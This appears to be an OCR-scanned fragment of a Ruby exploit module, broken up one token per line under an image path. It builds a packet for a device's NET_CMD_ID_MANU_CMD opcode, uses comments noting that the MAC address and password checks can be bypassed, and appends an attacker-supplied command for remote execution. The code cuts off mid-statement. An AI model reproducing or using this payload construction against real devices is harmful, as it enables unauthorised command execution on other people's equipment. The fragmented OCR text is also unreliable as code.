
    pkt 
<
<
"\x15"
# OpCode      [word]      ; 
NET_CMD_ID_MANU_CMD
    pkt 
<
<
"\x33\x00"
# Info        [dword]     ; 
Comment: "Or Transaction ID"
    pkt 
<
<
Rex
:
:
Text
.
rand_text_alphanumeric
(
4
)
# MacAddress  [byte[6]]   ; Double-
wrongly "checked" with memcpy instead 
of memcmp
    pkt 
<
<
Rex
:
:
Text
.
rand_text_alphanumeric
(
6
)
# Password    [byte[32]]  ; Not 
checked at all
    pkt 
<
<
"\x00"
*
32
# Command Length + \x00 + Command 
padded to 512 bytes
    pkt 
<
<
(
[
cmd
.
length
]
.
pack
(
'C'
)
+
"\x00"
+
 cmd
)
.
ljust
(
(
512
-
 pkt
.
length
)
,